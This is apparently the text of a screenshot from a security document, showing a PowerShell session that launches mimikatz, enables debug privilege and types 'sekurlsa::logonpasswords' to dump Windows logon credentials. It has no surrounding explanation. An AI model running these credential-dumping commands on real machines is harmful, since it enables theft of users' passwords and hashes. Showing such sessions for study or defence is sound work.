 mimikatz 2.1.1 x64 (oe.eo)
PS C:\> cd .\mimikatz\x64\
PS C:\mimikatz\x64>
PS C:\mimikatz\x64>
PS C:\mimikatz\x64> .\mimikatz.exe
  .#####.   mimikatz 2.1.1 (x64) built on Jun 18 2017 18:46:28
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 21 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords_